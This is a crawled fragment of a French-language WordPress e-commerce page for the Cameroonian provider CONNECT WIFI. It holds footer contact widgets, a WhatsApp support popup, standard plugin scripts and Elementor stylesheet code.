				<div class="elementor-element elementor-element-e16a445 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="e16a445" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:contact@example.com">
				<i aria-hidden="true" class=" las la-envelope-open"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="mailto:contact@example.com" >
						Adresse Email 					</a>
				</h3>
									<p class="elementor-icon-box-description">
						<a class="text-white" href="mailto:info@connectwifi.cm">
     info@connectwifi.cm
</a>					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5ab33 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="fd5ab33" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Front Office					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Lun-Sam: 7h30-15h30					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9efe8a elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b9efe8a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-headphones"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Support Client					</span>
				</h3>
									<p class="elementor-icon-box-description">
						7j/7, 24h/24					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d01ae78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01ae78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13d26d1" data-id="13d26d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-33680e7 elementor-widget elementor-widget-text-editor" data-id="33680e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyrights © 2023 <a style="color: #dd1c12;" href="#">CONNECT WIFI</a> | Réalisé par <a style="color: #028203;" href="https://thwebagence.com">TH WEB AGENCE</a></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
			

	</footer>
	
	<div id="gva-overlay"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/conult_child/*","/wp-content/themes/conult/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <i class="wc-fa wc-fa-close wws-popup__close-icon" aria-hidden="true"></i>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Notre Support client est là pour répondre à vos préoccupations...                    </div>
                    <div class="wws-popup__support-welcome">
                        👋 Hello, Comment pouvons-nous vous aider ?                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Repondre à CONNECT WIFI..." autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#22C15E80;}
                    .wws-lau00002{fill:#22C15E;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <i class="wc-fa wc-fa-whatsapp wws-popup__open-icon" aria-hidden="true"></i> <span>Support Client</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" type="text/css" href="https://connectwifi.cm/wp-content/plugins/conult-themer/assets/icons/style.css"><script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://connectwifi.cm/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/conult-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"supportNumber":"237699913034","autoPopup":"1","autoPopupTime":"10","pluginURL":"https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/","isMobile":"0","currentPageID":"531","currentPageURL":"https://connectwifi.cm/product/block-ruffle-hem-plaid-print-color/","popupTemplate":"1","groupInvitationID":"XYZ12345678","adminAjaxURL":"https://connectwifi.cm/wp-admin/admin-ajax.php","scrollLenght":"","preDefinedText":"","isDeveloper":"0","fbGaAnalytics":"{\"fb_click_tracking_status\":\"1\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"1\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","isGDPR":"0"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.8.4" id="wws-public-script-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/conult-themer/elementor/assets/libs/swiper/swiper.min.js?ver=1.0.0" id="swiper-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://connectwifi.cm/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="gt_widget_script_25406023-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['25406023'] = {"default_language":"fr","languages":["en","fr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-25406023","alt_flags":[],"horizontal_position":"inline","flags_location":"https:\/\/connectwifi.cm\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_25406023-js-before
/* ]]> */
</script><script src="https://connectwifi.cm/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/product-tag/kitchen/" data-gt-orig-domain="connectwifi.cm" data-gt-widget-id="25406023" defer></script><script type="text/javascript" id="gt_widget_script_12864060-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12864060'] = {"default_language":"fr","languages":["en","fr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-12864060","alt_flags":[],"horizontal_position":"inline","flags_location":"https:\/\/connectwifi.cm\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_12864060-js-before
/* ]]> */
</script><script src="https://connectwifi.cm/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/product-tag/kitchen/" data-gt-orig-domain="connectwifi.cm" data-gt-widget-id="12864060" defer></script><script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/conult-themer/elementor/assets/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/conult-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/connectwifi.cm\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Kitchen - CONNECT WIFI","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://connectwifi.cm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://connectwifi.cm/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://connectwifi.cm/wp-content/uploads/elementor/css/post-909.css?ver=1679331401
body_size: 3607
content:
.elementor-909 .elementor-element.elementor-element-97f11ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:105px 0px 110px 0px;}.elementor-909 .elementor-element.elementor-element-97f11ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-909 .elementor-element.elementor-element-ba28f92 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-909 .elementor-element.elementor-element-8dc04b4 .gsc-heading .content-inner{max-width:800px;}.elementor-909 .elementor-element.elementor-element-8dc04b4 .gsc-heading{margin-bottom:0px;}.elementor-909 .elementor-element.elementor-element-8dc04b4 .gsc-heading .title{color:#FFFFFF;font-size:40px;font-weight:700;margin-bottom:0px;}.elementor-909 .elementor-element.elementor-element-8dc04b4 .gsc-heading .sub-title{margin-bottom:0px;}.elementor-909 .elementor-element.elementor-element-8dc04b4 .gsc-heading .title-desc{color:#FFFFFF;font-size:18px;padding:10px 0px 0px 0px;}.elementor-909 .elementor-element.elementor-element-39675d3 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-909 .elementor-element.elementor-element-264717e{padding:100px 0px 080px 0px;}.elementor-909 .elementor-element.elementor-element-3ed18ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-909 .elementor-element.elementor-element-3ed18ac > .elementor-element-populated{padding:0px 50px 0px 15px;}.elementor-909 .elementor-element.elementor-element-b4accf5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-909 .elementor-element.elementor-element-d631782 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#C9D5DB;}.elementor-909 .elementor-element.elementor-element-c9f67e4 > .elementor-widget-container{padding:5px 0px 30px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#C9D5DB;}.elementor-909 .elementor-element.elementor-element-ec578bb{padding:0px 0px 70px 0px;}.elementor-909 .elementor-element.elementor-element-d6267a3 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-909 .elementor-element.elementor-element-c926a92{padding:0px 0px 30px 0px;}@media(min-width:768px){.elementor-909 .elementor-element.elementor-element-3ed18ac{width:50%;}.elementor-909 .elementor-element.elementor-element-b4accf5{width:50%;}}@media(max-width:1024px){.elementor-909 .elementor-element.elementor-element-97f11ed{padding:100px 0px 100px 0px;}.elementor-909 .elementor-element.elementor-element-8dc04b4 .gsc-heading .title{font-size:40px;}.elementor-909 .elementor-element.elementor-element-8dc04b4 .gsc-heading .title-desc{font-size:18px;padding:0px 0px 0px 0px;}.elementor-909 .elementor-element.elementor-element-264717e{padding:70px 0px 50px 0px;}.elementor-909 .elementor-element.elementor-element-b4accf5 > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-909 .elementor-element.elementor-element-8dc04b4 .gsc-heading .title{font-size:30px;}.elementor-909 .elementor-element.elementor-element-3ed18ac > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-909 .elementor-element.elementor-element-b4accf5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-909 .elementor-element.elementor-element-4a57572 .post-title{font-size:24px;}}

--- FILE ---
content_type: text/css
request_url: https://connectwifi.cm/wp-content/uploads/elementor/css/post-866.css?ver=1679299761
body_size: 19399
content:
.elementor-866 .elementor-element.elementor-element-be1efbe > .elementor-container{max-width:1380px;}.elementor-866 .elementor-element.elementor-element-be1efbe:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-be1efbe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-be1efbe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:11;}.elementor-866 .elementor-element.elementor-element-be1efbe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-9b806f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-9b806f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-9b806f5 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-eed38e2:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-eed38e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://connectwifi.cm/wp-content/uploads/2021/12/bg-shape-1.png");}.elementor-866 .elementor-element.elementor-element-eed38e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-100px;padding:50px 50px 60px 50px;}.elementor-866 .elementor-element.elementor-element-eed38e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-0cd63ac > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .content-inner{max-width:800px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .title{color:#FFFFFF;font-size:30px;font-weight:700;letter-spacing:-1px;margin-bottom:0px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .sub-title{color:#FFFFFF;margin-bottom:6px;font-size:18px;font-weight:500;text-transform:none;letter-spacing:0px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .title-desc{padding:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-9fd842e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-9fd842e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-9fd842e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-866 .elementor-element.elementor-element-9fd842e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button{text-transform:uppercase;fill:#028203;color:#028203;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;padding:20px 15px 20px 15px;}.elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button:hover, .elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button:focus{color:#FFFFFF;background-color:#DD1C12;border-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button:hover svg, .elementor-866 .elementor-element.elementor-element-0f4cc23 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-0f4cc23{width:auto;max-width:auto;}.elementor-866 .elementor-element.elementor-element-5043f31:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-5043f31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-5043f31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:210px 0px 110px 0px;}.elementor-866 .elementor-element.elementor-element-5043f31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-c46371a > .elementor-element-populated{padding:0px 25px 0px 15px;}.elementor-866 .elementor-element.elementor-element-fdb5736{margin-top:0px;margin-bottom:40px;}.elementor-bc-flex-widget .elementor-866 .elementor-element.elementor-element-9892fa6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-866 .elementor-element.elementor-element-9892fa6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-866 .elementor-element.elementor-element-9892fa6 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-866 .elementor-element.elementor-element-3864ba1 .gsc-logo .site-branding-logo{max-width:251px;}.elementor-866 .elementor-element.elementor-element-5740578{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-widget-container{text-align:left;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:1.1em;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-688c23f > .elementor-element-populated{padding:6px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-d8f7e10 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-866 .elementor-element.elementor-element-f2add0a{text-align:left;}.elementor-866 .elementor-element.elementor-element-f2add0a .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:700;}.elementor-866 .elementor-element.elementor-element-f2add0a > 